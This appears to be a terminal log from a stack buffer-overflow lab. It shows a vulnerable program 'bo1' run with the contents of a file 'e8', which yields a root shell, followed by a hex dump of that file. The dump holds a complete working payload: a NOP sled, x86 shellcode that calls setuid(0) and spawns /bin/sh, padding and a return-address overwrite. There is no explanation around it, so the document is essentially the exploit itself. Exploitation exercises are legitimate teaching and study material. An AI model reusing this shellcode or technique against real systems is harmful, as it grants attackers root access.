 root@debian:/home/user# ./bo1 $(cat e8)
# date
Sat Feb 21 12:37:59 UTC 2026
# exit
root@debian:/home/user# xxd e8
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000040: 31c0 89c3 b017 cd80 31d2 5268 6e2f 7368  1.......1.Rhn/sh
00000050: 682f 2f62 6989 e352 5389 e18d 420b cd80  h//bi..RS...B...
00000060: 4141 4141 4141 4141 4141 4141 4141 4141  AAAAAAAAAAAAAAAA
00000070: 20f6 ffbf 0a                              ....
root@debian:/home/user# _